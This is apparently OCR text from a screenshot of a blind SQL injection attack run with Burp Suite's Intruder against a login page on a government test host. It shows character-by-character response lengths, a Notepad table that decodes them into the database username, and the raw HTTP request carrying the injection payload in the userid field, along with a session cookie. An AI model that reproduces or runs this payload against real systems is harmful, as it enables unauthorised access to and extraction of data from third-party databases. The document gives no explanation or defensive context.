 Request Payload1 Payload2 Status Error Timeout Length
21 1 99 200 10056
160 10 112 200 10056
2 2 97 200 10056
33 3 100 200 10056
4 4 97 200 10056
175 5 114 200 10056
186 6 115 200 10056
127 7 109 200 10056
188 8 115 200 10056
9 9 97 200 10056
0 200 673
1 1 97 200 673
11 1 98 200 673
RSMS.txt - Notepad
File Edit Format View Help
Payload1 Patload2 Value
1 99 c
2 97 a
3 100 d
4 97 a
5 114 r
6 115 s
7 109 m
8 115 s
9 97 a
10 112 p
current Username:cadarsmsap
Ln 44, Col 28
Request Response
Raw Params Headers Hex
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 125
Origin: http://test.cgg.gov.in
Connection: close
Referer: http://test.cgg.gov.in/cadarsmsap/Login.do
Cookie: JSESSIONID=BCCACF9CAF4DC38210AAF5BFD26DE2AD; _ga=GA1.3.1297482003.1572851920; _gid=GA1.3.1913011982.1572851920
Upgrade-Insecure-Requests: 1
link=1&langlink=&action=submitpage&userid=guest'+oR+AsCiI(SubStRing(user,9,1))=97--&password=084e0343a0486ff05530df6c705c8bb4